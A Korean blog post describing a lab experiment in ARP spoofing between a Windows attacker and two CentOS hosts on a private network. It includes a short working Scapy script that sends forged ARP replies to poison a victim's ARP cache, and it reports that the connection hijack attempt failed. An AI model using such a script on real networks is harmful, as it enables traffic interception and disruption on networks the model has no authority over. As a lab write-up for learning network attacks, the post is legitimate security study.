외로운 Nova의 작업실

ARP Spooping 공격 기법 - 1(연결 하이재킹 실험) 본문

- 취약점

ARP Reply응답을 인증하지않고 그대로 받아들이는 취약점을 이용합니다.

- 실험 주제

ARP Spooping 당한 희생자는 MAC에따라서 공격자에게 연결이 될까 아니면 IP에따라서 원래 대상자에게 될까?

- 실험 구성

공격자 : window 192.168.219.130 , 1C-1B-0D-A7-67-E1

희생자 : centos 192.168.219.120 , 00:0C:29:8C:2E:05

원래 대상자 : centos 192.168.219.100, 00:0C:29:CD:9A:77

- 실험 전

192.168.219.120 희생자의 arp cache table

맥번호와 IP가 잘 구성되어있는 것을 확인할 수 있습니다.

- 실험계획

1. ARP spooping으로 192.168.219.100의 MAC을 공격자의 MAC으로 변경합니다.

2. 바인드 텔넷을 이용하여 어디에 접속되는지 확인합니다.

- 실험 시작

아래는 ARP-reply 패킷을 생성하는 파이썬 코드입니다.

from scapy.all import *

import time

# ARP 응답 패킷 생성

arp_reply = Ether(dst='00:0C:29:8C:2E:05')/ARP(op='is-at', hwsrc='1C:1B:0D:A7:67:E1', psrc='192.168.219.100', hwdst='00:0C:29:8C:2E:05', pdst='192.168.219.120')

# 패킷 전송 10번

for i in range(0, 10):

sendp(arp_reply)

time.sleep(2)

print("패킷 전송 완료")

<실제 ARP Spooping 공격>

<희생자의 arp cache table>

192.168.219.100 ip의 MAC이 공격자의 MAC으로 변경완료



<포트 열기>

<접속>

실제 arp 캐시 테이블이 변경된 상황에서 nc를 해봣을때 연결이 되지않았습니다. 이후 다시 arp 캐시 테이블을 살펴본결과 MAC 주소가 없어진 것을 확인할 수 있습니다. ARP 스푸핑으로는 연결을 가로챌 수 있는 건 아닌것 같습니다. 그렇다면 스니핑은 어떻게 하는걸까요? ARP redirection으로 게이트웨이 MAC주소를 스푸핑하여 스니핑이 가능한 것 같습니다. 한번 해보겠습니다.

'Server Penetesting > Network' 카테고리의 다른 글

| 무선 AP 공격 기법 (0) | 2023.04.13 |

|---|---|

| 네트워크 공격 기법 (0) | 2023.04.06 |

| ARP Spooping 공격 기법 - 3(ARP redirection sniffing with dns) (0) | 2023.04.03 |

| ARP Spooping 공격 기법 - 2(ARP redirection sniffing) (0) | 2023.04.03 |

| 네트워크 해킹과 보안 - 1(패킷 분석) (0) | 2023.02.10 |